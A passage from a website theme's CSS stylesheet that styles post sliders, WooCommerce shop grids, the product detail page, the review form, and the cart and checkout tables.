    -ms-transform: translateY(-50%);
    transform: translateY(-50%); }
    .post-slide__active .owl-nav div:hover {
      background-color: var(--color-primary); }
    .post-slide__active .owl-nav div.owl-next {
      left: auto;
      right: 24px; }
@media (max-width: 767px) {
  .post-slide__active.style-2 .owl-nav {
    display: none; } }
.post-slide .post-date {
  position: absolute;
  top: 20px;
  left: 20px;
  z-index: 2; }
  @media (max-width: 767px) {
    .post-slide .post-date {
      top: 5px;
      left: 10px; } }
  .post-slide .post-date .date {
    position: absolute;
    top: 46%;
    left: 47%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #fff;
    font-weight: 700;
    font-size: 28px;
    text-align: center; }
    @media (max-width: 1199px) {
      .post-slide .post-date .date {
        font-size: 20px;
        top: 52%; } }
    @media (max-width: 767px) {
      .post-slide .post-date .date {
        font-size: 15px;
        top: 57%; } }
    .post-slide .post-date .date span {
      color: #fff;
      display: inline-block; }
      @media (max-width: 1199px) {
        .post-slide .post-date .date span {
          transform: translateY(-5px); } }
      @media (max-width: 767px) {
        .post-slide .post-date .date span {
          transform: translateY(-12px); } }
  .post-slide .post-date .post-shape {
    display: inline-block; }
    @media (max-width: 1199px) {
      .post-slide .post-date .post-shape {
        max-width: 110px; } }
    @media (max-width: 767px) {
      .post-slide .post-date .post-shape {
        max-width: 70px; } }
@media (max-width: 1199px) {
  .post-slide__layout3 .post-thumb::before {
    height: calc(100% - 40%); } }
@media (max-width: 991px) {
  .post-slide__layout3 .post-thumb::before {
    height: calc(100% - 30%); } }
@media (max-width: 767px) {
  .post-slide__layout3 .post-thumb::before {
    height: 100%; } }
@media (max-width: 767px) {
  .post-slide__layout3 .post-thumb {
    height: 350px; }
    .post-slide__layout3 .post-thumb img {
      height: 100%;
      object-fit: cover; } }
.post-slide__layout3 .post-content {
  width: 70%;
  left: 0;
  right: 0;
  margin: auto; }
  @media (max-width: 991px) {
    .post-slide__layout3 .post-content {
      width: 85%; } }
  @media (max-width: 767px) {
    .post-slide__layout3 .post-content {
      width: 100%; } }
.post-slide__layout3 .post-title {
  font-size: 38px;
  color: #fff; }
  @media (max-width: 1199px) {
    .post-slide__layout3 .post-title {
      font-size: 26px; } }
  @media (max-width: 767px) {
    .post-slide__layout3 .post-title {
      font-size: 18px; } }
.post-slide__layout3 .post-meta {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0; }
  @media (max-width: 991px) {
    .post-slide__layout3 .post-meta {
      margin-top: 10px; } }

.meta-bottom-border {
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--color-border); }

.post-details .post-tags a {
  color: var(--color-default); }
  .post-details .post-tags a:hover {
    color: var(--color-black); }

.has-dropcap p:first-child::first-letter {
  font-size: 47px;
  line-height: 0.8;
  color: var(--color-primary);
  font-weight: 600;
  float: left;
  padding: 5px 10px;
  padding-left: 0;
  vertical-align: top;
  text-transform: uppercase; }

/*----------------------------------------*/
/*  11. shop
/*----------------------------------------*/
.shop-section {
  overflow: hidden; }

.shop-section ul {
  list-style: none; }

.shop-section .woocommerce-toolbar-top {
  text-align: right;
  margin-bottom: 40px;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  border: 1px solid var(--color-border);
  padding: 0 10px; }

@media (max-width: 550px) {
  .shop-section .woocommerce-toolbar-top {
    text-align: center;
    padding: 10px; } }
.shop-section .woocommerce-toolbar-top > p,
.shop-section .woocommerce-toolbar-top > div,
.shop-section .woocommerce-toolbar-top form {
  display: inline-block; }

@media (max-width: 550px) {
  .shop-section .woocommerce-toolbar-top > p,
  .shop-section .woocommerce-toolbar-top > div,
  .shop-section .woocommerce-toolbar-top form,
  .shop-section .woocommerce-toolbar-top form select {
    width: 100%;
    display: block;
    float: none; }

  .shop-section .woocommerce-toolbar-top p {
    margin-bottom: 10px !important; } }
.shop-section .woocommerce-toolbar-top p {
  float: left;
  margin: 0; }

.shop-section .woocommerce-toolbar-top form {
  float: right;
  font-size: 15px;
  font-size: 1rem; }

@media (max-width: 550px) {
  .shop-section .woocommerce-toolbar-top form {
    margin-top: 15px; } }
.shop-section .woocommerce-toolbar-top form select {
  color: #555;
  border: none;
  height: auto;
  box-shadow: none;
  padding-right: 0; }

.shop-section .woocommerce-toolbar-top > div {
  margin: 0 auto; }

.shop-section .woocommerce-toolbar-top > div a {
  width: 23px;
  display: inline-block; }

.shop-section .woocommerce-toolbar-top > div > a + a {
  margin-left: 7px; }

.shop-section .woocommerce-toolbar-top .active {
  border-color: var(--color-black);
  color: #fff; }

.shop-section .woocommerce-toolbar-top select {
  background-position: calc(100% - 15px) 17px;
  padding: 6px 15px; }

@media (max-width: 1500px) {
  .shop-section .woocommerce-toolbar-top .grid-4 {
    display: none; } }
.shop-section .woocommerce-toolbar-top .grid-draw {
  overflow: hidden;
  text-align: center; }

.shop-section .woocommerce-toolbar-top .grid-draw span {
  width: 5px;
  height: 5px;
  background-color: #c3c3c3;
  float: left;
  margin: 0 0 1px 1px; }

.shop-section .woocommerce-toolbar-top .products-sizes {
  padding: 7px 10px 2px 10px;
  margin-right: 15px;
  overflow: hidden; }

@media (max-width: 550px) {
  .shop-section .woocommerce-toolbar-top .products-sizes {
    padding: 15px 0; } }
.shop-section .woocommerce-toolbar-top .products-sizes .grid-draw > span:first-child {
  margin-left: 0; }

.shop-section .woocommerce-toolbar-top .grid-draw-line {
  overflow: hidden; }

.shop-section .woocommerce-toolbar-top .grid-draw-line span {
  width: 5px;
  height: 5px;
  background-color: #c3c3c3;
  float: left;
  margin: 0 0 1px 1px; }

.shop-section .woocommerce-toolbar-top .products-sizes .grid-draw > span:first-child {
  margin-left: 0; }

.shop-section .woocommerce-toolbar-top .grid-draw-line span:last-child {
  width: 16px;
  height: 1px;
  position: relative;
  top: 2px; }

.shop-section .woocommerce-toolbar-top .products-sizes .active span {
  background-color: var(--color-black); }

.shop-section .woocommerce-content-wrap {
  width: calc(100% - 340px);
  padding-right: 30px;
  float: left; }

@media (max-width: 991px) {
  .shop-section .woocommerce-content-wrap {
    width: 100%;
    float: none;
    padding-right: 0;
    margin-bottom: 60px; } }
.shop-section .shop-sidebar {
  width: 340px;
  float: left;
  padding: 30px;
  border: 1px solid var(--color-border); }
  @media (max-width: 767px) {
    .shop-section .shop-sidebar {
      width: 100%; } }

.shop-section .shop-sidebar .widget {
  padding: 0;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border: 0; }

.shop-section .shop-sidebar .widget:not(:last-child) {
  margin-bottom: 40px; }

@media (max-width: 991px) {
  .shop-section .shop-sidebar {
    float: none; }

  .shop-section .woocommerce-toolbar-top p {
    font-size: 14px; }

  .shop-section .products.list-view .product-info {
    padding-left: 30px !important;
    padding-right: 0 !important; } }
.shop-section .product-description {
  display: none; }

.shop-section .products {
  overflow: hidden;
  margin: 0 -15px; }

.shop-section .products > li {
  width: calc(25% - 30px);
  float: left;
  margin: 0 15px 30px;
  padding: 20px;
  border: 1px solid var(--color-border); }

@media (max-width: 1500px) {
  .shop-section .products > li {
    width: calc(33.33% - 50px); } }
@media (max-width: 1300px) {
  .shop-section .products > li {
    width: calc(50% - 30px); } }
@media (max-width: 500px) {
  .shop-section .products > li {
    width: calc(100% - 30px);
    float: none; } }
.shop-section .products.three-column > li {
  width: calc(33.33% - 30px); }

.shop-section .products.three-column .product {
  border: 1px solid var(--color-border);
  padding: 30px; }

@media (max-width: 1300px) {
  .shop-section .products.three-column > li {
    width: calc(50% - 30px); } }
@media (max-width: 500px) {
  .shop-section .products.three-column > li {
    width: calc(100% - 30px);
    float: none; } }
.shop-section .products.list-view {
  overflow: hidden;
  margin-top: -30px; }

.shop-section .products.list-view > li {
  width: calc(100% - 30px);
  float: none;
  overflow: hidden;
  margin-top: 30px; }

@media screen and (min-width: 600px) {
  .shop-section .products.list-view > li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; } }
.shop-section .products.list-view .product-holder {
  max-width: 300px;
  float: left; }

@media (max-width: 600px) {
  .shop-section .products.list-view .product-holder {
    max-width: auto;
    width: 100%;
    float: none; } }
.shop-section .products.list-view .product-info {
  width: calc(100% - 300px);
  float: right;
  padding-left: 40px;
  padding-right: 40px;
  text-align: left; }

@media (max-width: 600px) {
  .shop-section .products.list-view .product-info {
    width: 100%;
    float: none;
    padding-left: 0 !important; } }
.shop-section .products.list-view .product-info h4 {
  font-size: 20px;
  margin-bottom: 0.7em; }

.shop-section .products.list-view .product-description {
  margin: 1em 0;
  display: block; }

.shop-section .products.list-view .product-description:last-child {
  margin-bottom: 0; }

.shop-fullwidth .woocommerce-content-wrap {
  width: 100%;
  padding-left: 0; }

@media screen and (min-width: 1200px) {
  .shop-right-sidebar .woocommerce-content-wrap {
    float: left;
    padding-left: 0;
    padding-right: 90px; } }
.shop-area .product-holder {
  position: relative;
  padding-top: 30px;
  text-align: center; }

.shop-area .default-column .product-holder {
  height: 150px;
  padding-top: 0; }

.shop-area .product-holder > a {
  width: 100%;
  height: 100%;
  display: block;
  position: relative; }

.shop-area .product-holder > a > div:last-child {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s; }

.shop-area .product-holder > a:hover > div:last-child {
  opacity: 1;
  visibility: visible; }

.shop-area .product:hover .shop-action-wrap {
  opacity: 1;
  visibility: visible;
  bottom: 35px; }

.shop-area .shop-action-wrap {
  position: absolute;
  text-align: right;
  right: 0;
  bottom: 15px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.shop-area .shop-action {
  display: inline-block; }

.shop-area .shop-action > li {
  text-align: center; }

.shop-area .shop-action > li + li {
  margin-top: 5px; }

.shop-area .shop-action li a {
  background-color: #F1F2F4;
  width: 40px;
  height: 40px;
  line-height: 40px;
  color: var(--color-default);
  display: inline-block;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  position: relative;
  z-index: 1;
  font-size: 14px;
  border: 1px solid var(--color-border); }

.shop-area .shop-action li a:hover {
  background-color: var(--color-primary);
  border-color: var(--color-primary);
  color: #fff; }

.shop-area .product-info {
  padding-top: 25px; }

.shop-area .product-info h4 {
  font-size: 17px;
  font-weight: 500;
  margin: 0 0 0.3em;
  text-transform: capitalize; }

.shop-area .product-info h4 a {
  color: var(--color-black); }

.shop-area .product-info h4 a:hover {
  color: var(--color-black); }

.shop-area .product-info .woocommerce-Price-amount {
  font-size: 16px;
  font-size: 1.0666666667rem;
  margin-bottom: 5px;
  color: currentColor; }

.shop-area .product-info .woocommerce-Price-amount span {
  color: inherit; }

.shop-area .product-info ins {
  font-weight: 500;
  color: var(--color-primary);
  text-decoration: none; }

.shop-area .product-info del {
  display: inline-block;
  padding-left: 8px;
  color: #a9a9a9; }

.shop-area .product-info .rating i:before {
  font-size: 12px;
  color: #ffab50; }

.shop-area .product-info .rating > span {
  display: inline-block;
  padding-left: 5px;
  font-size: 13px;
  font-size: 0.8666666667rem;
  font-weight: 500; }

.shop-area-style2 .shop-action-wrap, .shop-area-style3 .shop-action-wrap {
  width: 45px;
  left: 25px; }

.shop-area-style2 .shop-action > li, .shop-area-style3 .shop-action > li {
  float: none; }

.shop-area-style2 .shop-action > li + li, .shop-area-style3 .shop-action > li + li {
  margin-left: 0;
  margin-top: 5px; }

.shop-area-style3 .shop-action-wrap {
  left: auto;
  right: 25px; }

.shop-section .pagination {
  justify-content: center; }

/* shop sidebar */
.shop-sidebar .widget_price_filter .filter-price {
  position: relative;
  font-size: 15px;
  font-size: 1rem; }

.shop-sidebar .widget_price_filter .filter-price input {
  border: 0;
  padding: 0;
  display: inline-block;
  width: auto;
  position: absolute; }

.shop-sidebar .widget_price_filter .filter-price input:focus {
  border: 0;
  outline: none; }

.shop-sidebar .widget_price_filter .filter-price button {
  font-family: 'Roboto', sans-serif;
  background-color: transparent;
  color: var(--color-default);
  font-size: 15px;
  font-size: 12px;
  font-weight: 600;
  padding: 0px 22px;
  text-transform: capitalize;
  letter-spacing: 0;
  display: inline-block;
  border: 0;
  outline: none;
  position: absolute;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  border-radius: 2px;
  border: 1px solid #ddd; }

.shop-sidebar .widget_price_filter .filter-price #amount {
  color: var(--color-default);
  font-weight: 500;
  height: auto;
  box-shadow: none;
  background: transparent; }

.shop-sidebar .widget_price_filter #slider-range {
  height: 6px;
  background: #EEEEED;
  border: 0;
  border-radius: 50px;
  margin-bottom: 25px; }

.shop-sidebar .widget_price_filter #slider-range .ui-slider-range {
  background: var(--color-primary); }

.shop-sidebar .widget_price_filter .ui-state-default,
.shop-sidebar .widget_price_filter .ui-widget-content .ui-state-default,
.shop-sidebar .widget_price_filter .ui-widget-header .ui-state-default {
  width: 5px;
  height: 14px;
  margin: 0;
  border: none;
  background: var(--color-primary);
  border-radius: 0;
  top: -4px; }

.shop-sidebar .widget_price_filter .ui-state-default:focus,
.shop-sidebar .widget_price_filter .ui-widget-content .ui-state-default:focus,
.shop-sidebar .widget_price_filter .ui-widget-header .ui-state-default:focus {
  outline: none; }

.product-single-wrap {
  display: flex;
  flex-wrap: wrap; }

.product_details_img {
  width: 75%;
  border: 1px solid var(--color-border);
  padding: 70px;
  min-height: 520px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px; }
  @media (max-width: 991px) {
    .product_details_img {
      min-height: 300px;
      padding: 30px; } }

.shop_thumb_tab {
  width: 25%;
  padding-left: 20px; }

.shop_thumb_tab ul li {
  margin-bottom: 20px; }

.shop_thumb_tab ul li .nav-link {
  padding: 10px;
  border: 1px solid var(--color-border);
  height: 110px;
  padding: 10px;
  width: 110px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15); }
  @media (max-width: 991px) {
    .shop_thumb_tab ul li .nav-link {
      width: 60px;
      height: 60px; } }

.shop_thumb_tab ul li:last-child {
  margin-bottom: 0; }

.shop_thumb_tab ul li button {
  padding: 0;
  border: transparent;
  overflow: hidden; }

.shop_thumb_tab ul li button {
  max-width: 104px;
  height: auto;
  background: transparent; }

.shop_thumb_tab ul li button.active {
  border-color: var(--color-primary); }

.product_details_img .pl_thumb img {
  width: 100%; }

.shop_details .details_content {
  padding-left: 40px; }

.details_content .title {
  font-size: 45px;
  margin-bottom: 20px;
  text-transform: uppercase; }

.details_content .pl_list {
  margin-top: 25px;
  margin-bottom: 30px; }

.details_content .price {
  font-size: 25px;
  margin-bottom: 6px;
  font-weight: 700;
  font-family: 'Roboto', sans-serif; }

.details_content .review_wrap {
  margin-bottom: 22px; }

.details_content .review_wrap .review {
  margin-right: 15px; }

.details_content .review_wrap .review li {
  color: #ffab50;
  font-size: 13px;
  margin-right: 6px; }

.product-details h2 {
  font-size: 30px;
  margin-bottom: 20px; }
  @media (max-width: 767px) {
    .product-details h2 {
      font-size: 24px; } }

.shop-single-section .product-details .price {
  font-family: 'Roboto', sans-serif;
  font-size: 20px;
  font-size: 1.3333333333rem;
  margin: 0.4em 0 0.5em;
  font-weight: bold;
  color: var(--color-black); }
  .shop-single-section .product-details .price span {
    color: currentColor; }

.shop-single-section .product-details .price .old {
  font-size: 20px;
  font-size: 1.3333333333rem;
  font-weight: normal;
  color: var(--color-default);
  text-decoration: line-through;
  display: inline-block;
  margin-left: 5px; }

.shop-single-section .product-details .rating {
  margin-bottom: 25px; }

.product-details .rating i::before {
  font-size: 12px;
  color: #ffab50; }

.shop-single-section .product-details .color-size span {
  font-size: 14px;
  font-size: 0.9333333333rem;
  font-weight: bold;
  color: var(--color-default);
  text-transform: uppercase;
  display: inline-block;
  padding-right: 15px;
  display: block;
  margin-bottom: 5px; }

.shop-single-section .product-details .color-size select {
  min-width: 80px;
  height: 40px;
  border: 1px solid var(--color-border);
  color: var(--color-black);
  outline: 0;
  padding: 6px 15px;
  background-position: calc(100% - 15px) 17px; }

.shop-single-section .product-details .color-size > div + div {
  margin-top: 15px; }

.product-details .product-option .product-row {
  display: flex;
  align-items: center; }

.product-details .product-option .product-row .thm-btn {
  margin-left: 20px; }

.shop-single-section .product-details .product-option .product-row > div:first-child {
  width: 100px;
  height: 50px; }

.shop-single-section .product-details .color-size {
  margin-bottom: 30px; }

.shop-single-section .product-details .product-option .bootstrap-touchspin {
  width: 100px;
  border: 1px solid var(--color-border); }

.shop-single-section .product-details .product-option .bootstrap-touchspin button {
  text-decoration: none;
  border: 0;
  height: 50px;
  line-height: 50px;
  padding: 0 10px;
  font-size: 16px;
  font-size: 1.0666666667rem;
  font-weight: 500;
  color: var(--color-default); }

.shop-single-section .product-details .product-option .bootstrap-touchspin-down {
  left: 10px; }

.shop-single-section .product-details .product-option .bootstrap-touchspin-up {
  right: 10px; }

.shop-single-section .product-details .product-option .bootstrap-touchspin input {
  border: 0;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 16px;
  font-size: 1.0666666667rem;
  font-weight: 500;
  color: var(--color-default); }

.shop-single-section .product-details .product-count:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none; }

.shop-single-section .thb-product-meta-before .product_meta > span {
  display: block;
  font-size: 14px;
  font-size: 0.9333333333rem;
  font-weight: 500;
  margin-bottom: 5px;
  color: var(--color-default); }

.shop-single-section .thb-product-meta-before .product_meta > span {
  font-size: 14px;
  font-size: 0.9333333333rem;
  font-weight: 500;
  color: var(--color-default); }

.shop-single-section .thb-product-meta-before .product_meta > span a {
  font-weight: 400;
  color: var(--color-default); }

.shop-single-section .product-details .product-option {
  margin: 20px 0; }

.shop-single-section .single-product-info {
  margin-top: 60px;
  text-align: center; }

.shop-single-section .single-product-info .tablist {
  border-top: 1px solid var(--color-border);
  border-bottom: 1px solid var(--color-border); }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .tablist {
    margin-bottom: 25px; } }
.shop-single-section .single-product-info h4 {
  font-size: 18px;
  font-size: 1.2rem;
  font-weight: 400;
  margin: 0;
  line-height: 1.7em;
  font-family: 'Roboto', sans-serif;
  font-weight: 500; }

.shop-single-section .single-product-info p {
  margin-bottom: 1.3em; }

.shop-single-section .single-product-info .tab-pane p:last-child {
  margin-bottom: 0; }

.shop-single-section .single-product-info .nav-tabs {
  border: 0;
  display: inline-block;
  margin-top: 5px; }

.shop-single-section .single-product-info .nav-tabs li {
  float: left; }

.shop-single-section .single-product-info .nav-tabs > li + li {
  margin-left: 25px; }

.shop-single-section .single-product-info .nav-tabs button.active {
  border: 0;
  outline: 0;
  color: var(--color-black); }

.shop-single-section .single-product-info .nav-tabs button {
  font-family: 'Roboto', sans-serif;
  background: transparent;
  font-weight: 500;
  font-size: 16px;
  font-size: 1.0666666667rem;
  padding: 0;
  color: var(--color-default);
  border: 0;
  border-radius: 0;
  margin: 0;
  display: block; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .nav-tabs button {
    font-size: 14px;
    font-size: 0.9333333333rem; } }
.shop-single-section .single-product-info .nav-tabs button:hover, .shop-single-section .single-product-info .nav-tabs button:focus {
  border: 0;
  outline: 0; }

.shop-single-section .single-product-info .nav-tabs a:hover,
.shop-single-section .single-product-info .nav-tabs .active a {
  background-color: transparent;
  color: #00394f; }

.shop-single-section .single-product-info .tab-content {
  padding: 35px 0;
  margin-top: -1px;
  text-align: left; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .tab-content {
    border: 0;
    padding: 0;
    margin: 0; } }
.shop-single-section .single-product-info .client-rv {
  overflow: hidden;
  margin-bottom: 30px; }

.shop-single-section .single-product-info .client-rv:last-child {
  margin-bottom: 0; }

.shop-single-section .single-product-info .client-rv .client-pic {
  width: 60px;
  float: left; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .client-rv .client-pic {
    width: 100%;
    float: none;
    margin-bottom: 10px; } }
.shop-single-section .single-product-info .client-rv .details {
  width: calc(100% - 80px);
  float: right; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .client-rv .details {
    width: 100%;
    float: none; } }
@media (max-width: 767px) {
  .shop-single-section .single-product-info .client-rv .name-rating-time {
    padding-bottom: 3px; } }
.shop-single-section .single-product-info .client-rv .name-rating-time > div,
.shop-single-section .single-product-info .client-rv .name-rating > div {
  display: inline-block;
  font-size: 14px;
  font-size: 0.9333333333rem; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .client-rv .name-rating-time > div,
  .shop-single-section .single-product-info .client-rv .name-rating > div {
    font-size: 12px;
    font-size: 0.8rem;
    display: block; } }
.shop-single-section .single-product-info .client-rv .rating .fi:before {
  font-size: 12px; }

.shop-single-section .single-product-info .client-rv .rating {
  font-size: 12px;
  color: #E0A500;
  padding-left: 12px; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .client-rv .rating {
    padding-left: 0;
    margin: 4px 0 7px; } }
.shop-single-section .single-product-info .client-rv .name-rating-time .time {
  font-size: 14px;
  font-size: 0.9333333333rem;
  font-weight: 500;
  margin-top: 3px;
  display: block;
  color: #b3b3b3;
  text-transform: uppercase; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .client-rv .name-rating-time .time {
    float: none; } }
.shop-single-section .single-product-info .client-rv .review-body {
  padding-top: 12px; }

.shop-single-section .single-product-info .review-form-wrapper {
  margin-top: 50px; }

@media screen and (min-width: 1200px) {
  .shop-single-section .single-product-info .review-form-wrapper {
    padding-left: 15px; } }
@media (max-width: 991px) {
  .shop-single-section .single-product-info .review-form {
    margin-top: 45px; } }
.shop-single-section .single-product-info .review-form h4 {
  margin-bottom: 1.73em;
  font-weight: 500; }

.shop-single-section .single-product-info .review-form form input,
.shop-single-section .single-product-info .review-form form textarea {
  width: 100%;
  height: auto;
  border: 1px solid #ddd;
  border-radius: 0;
  padding: 12px 15px;
  -webkit-box-shadow: none;
  box-shadow: none; }

@media (max-width: 991px) {
  .shop-single-section .single-product-info .review-form form input,
  .shop-single-section .single-product-info .review-form form textarea {
    padding: 10px 15px; } }
.shop-single-section .single-product-info .review-form form input:focus,
.shop-single-section .single-product-info .review-form form textarea:focus {
  border: 1px solid #000;
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

.shop-single-section .single-product-info .review-form form textarea {
  height: 130px; }

.shop-single-section .single-product-info .review-form form > div {
  margin-bottom: 27px; }

.shop-single-section .single-product-info .review-form form > div:last-child {
  margin-bottom: 0; }

.shop-single-section .single-product-info .review-form form .rating-wrapper > div {
  display: inline-block; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .review-form form .rating-wrapper > div {
    display: block;
    float: none !important; } }
.shop-single-section .single-product-info .review-form form .rating-wrapper > div:last-child {
  float: right; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .review-form form .rating-wrapper > div:last-child {
    margin-top: 20px; } }
.shop-single-section .single-product-info .review-form form .rating a {
  font-size: 14px;
  color: #cccccc;
  display: inline-block;
  margin-right: 5px; }

@media (max-width: 767px) {
  .shop-single-section .single-product-info .review-form form .rating a {
    font-size: 12px; } }
.shop-single-section .single-product-info .review-form form .rating a:last-child {
  margin: 0; }

.shop-single-section .single-product-info .review-form form .rating a:hover {
  color: #E0A500; }

.shop-single-section .single-product-info .review-form .submit button {
  border: 0;
  outline: none;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s; }

.shop-single-section .realted-porduct {
  margin-top: 55px; }

.shop-area ul {
  list-style: none; }

.shop-single-section .realted-porduct h3 {
  font-size: 40px;
  line-height: 0.95em;
  margin: 0 0 0.7em;
  position: relative;
  font-weight: 500;
  text-transform: capitalize;
  text-align: center; }

@media (max-width: 991px) {
  .shop-single-section .realted-porduct h3 {
    font-size: 40px;
    font-size: 2.6666666667rem; } }
@media (max-width: 767px) {
  .shop-single-section .realted-porduct h3 {
    font-size: 33px;
    font-size: 2.2rem; } }
@media (max-width: 330px) {
  .shop-single-section .realted-porduct h3 {
    font-size: 30px; } }
.shop-single-section .products {
  overflow: hidden;
  margin: 0 -15px; }

.shop-single-section .products > li {
  width: calc(25% - 30px);
  float: left;
  margin: 0 15px 30px;
  margin: 0 15px 30px;
  padding: 30px;
  border: 1px solid var(--color-border); }

@media (max-width: 1500px) {
  .shop-single-section .products > li {
    width: calc(33.33% - 30px); } }
@media (max-width: 1300px) {
  .shop-single-section .products > li {
    width: calc(50% - 30px); } }
@media (max-width: 500px) {
  .shop-single-section .products > li {
    width: calc(100% - 30px);
    float: none; } }
.shop-single-section .product-info {
  text-align: center;
  padding-top: 25px;
  padding-bottom: 0; }

.woocommerce-cart .grop-page-content_warp .woocommerce {
  margin-top: 20px;
  margin-bottom: 41px; }

.woocommerce .quantity {
  width: 76px; }

.woocommerce-cart .woocommerce table.shop_table th {
  padding: 15px 19px 13px;
  text-transform: uppercase;
  color: var(--color-default);
  font-weight: 500; }

.woocommerce table.shop_table {
  border: 0;
  border-radius: 0; }

.shop_table tfoot tr th {
  font-weight: normal; }

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 500; }

.shop_table {
  table-layout: auto;
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
  text-align: left; }

.shop_table thead tr th:first-child {
  text-align: left; }

.shop_table.woocommerce-checkout-review-order-table th,
.shop_table.woocommerce-checkout-review-order-table td {
  padding-top: 15px;
  padding-bottom: 15px; }

.shop_table th, .shop_table td {
  padding: 25px 0; }

.shop_table.woocommerce-checkout-review-order-table th,
.shop_table.woocommerce-checkout-review-order-table td {
  padding-top: 15px;
  padding-bottom: 15px; }

.shop_table tbody tr td {
  padding-right: 25px; }

.shop_table th,
.shop_table td {
  padding: 25px 0; }

.add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  background: #f5f5f5;
  border-radius: 0;
  padding: 25px; }

#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  list-style: none; }

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
  background-color: #e6e6e6; }

#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
  border: 1em solid var(--color-border);
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent; }

#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
  padding-left: 0; }

.woocommerce table.shop_table td {
  border-top: 1px solid var(--color-border); }

.woocommerce-cart .woocommerce table.shop_table td.actions {
  padding-top: 19px;
  padding-bottom: 19px;
  text-align: right; }

.woocommerce table.shop_table th, .woocommerce table.shop_table td {
  font-size: 15px;
  font-size: 1rem;
  padding: 17px 19px 15px; }

.woocommerce-cart .woocommerce table.shop_table .cart_item td.product-name, .woocommerce-cart .woocommerce table.shop_table .cart_item td.product-name a {
  color: var(--color-default); }

.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
  float: left; }

.widget_products .product-list-widget > li {
  display: flex;
  align-items: center;
  margin-bottom: 25px; }

.widget_products .product-list-widget > li:last-child {
  margin-bottom: 0; }

.widget_products .product-thumb {
  width: 80px;
  margin-right: 15px; }

.rating_star li {
  font-size: 12px;
  color: #ffab50;
  margin-right: 2px; }

.widget_products .rating_star {
  margin-bottom: 6px; }

.widget_products .procuct-title {
  font-size: 16px;
  font-family: 'Roboto', sans-serif;
  margin-bottom: 7px; }

.widget_products .woocommerce-Price-amount.amount {
  font-size: 14px; }

.widget_products .prodcut-content del {
  font-size: 15px;
  padding-left: 5px;
  color: var(--color-default); }

.widget_products .prodcut-content ins {
  text-decoration: none;
  color: var(--color-black); }

.product-single-wrap {
  display: flex;
  flex-wrap: wrap; }

.product_details_img {
  width: 75%; }

.shop_thumb_tab {
  width: 25%; }

.shop_thumb_tab ul li {
  margin-bottom: 20px;
  padding-left: 20px; }

.shop_thumb_tab ul li:last-child {
  margin-bottom: 0; }

.shop_thumb_tab ul li button {
  padding: 0;
  border: transparent;
  overflow: hidden; }

.shop_thumb_tab ul li button {
  max-width: 104px;
  height: auto; }

.shop_thumb_tab ul li button.active {
  border-color: #ff8e28; }

.product_details_img .pl_thumb img {
  width: 100%; }

.shop_details .details_content {
  padding-left: 40px; }

.details_content .title {
  font-size: 45px;
  margin-bottom: 20px;
  text-transform: uppercase; }

.details_content .pl_list {
  margin-top: 25px;
  margin-bottom: 30px; }

.details_content .price {
  font-size: 25px;
  margin-bottom: 6px;
  font-weight: 700;
  font-family: 'Roboto', sans-serif; }

.details_content .review_wrap {
  margin-bottom: 22px; }

.details_content .review_wrap .review {
  margin-right: 15px; }

.details_content .review_wrap .review li {
  color: #ffab50;
  font-size: 13px;
  margin-right: 6px; }

.product-details h2 {
  font-size: 30px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  margin-bottom: 20px; }

